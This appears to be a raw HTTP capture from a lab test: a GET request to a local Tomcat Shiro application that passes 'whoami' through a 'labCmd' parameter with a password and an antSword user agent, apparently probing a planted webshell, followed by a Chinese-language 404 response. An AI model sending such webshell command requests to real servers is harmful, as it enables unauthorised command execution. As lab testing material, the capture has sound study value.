 GET /shiro_war/xxxx?labCmd=whoami&pwd=2zhl HTTP/1.1
Host: 127.0.0.1:8090
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Accept-Header: thisIsMyJob!@
Connection: close
HTTP/1.1 404 Not Found
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Language: zh-CN
Content-Length: 690
Date: Fri, 25 Sep 2020 13:08:02 GMT
Connection: close
<!doctype html><html lang="zh"><head><title>HTTP Status 404 – 未找到</title><style
type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b
{color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3
{font-size:14px;} p {font-size:12px;} a {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status
404 – 未找到</h1><hr class="line" /><p><b>Type</b> Status Report</p><p><b>消息</b>
/shiro_war/xxxx</p><p><b>描述</b>
源服务器未能找到目标资源的表示或者是不愿公开一个已经存在的资源表示。</p><hr
class="line" /><h3>Apache Tomcat/7.0.103</h3></body></html>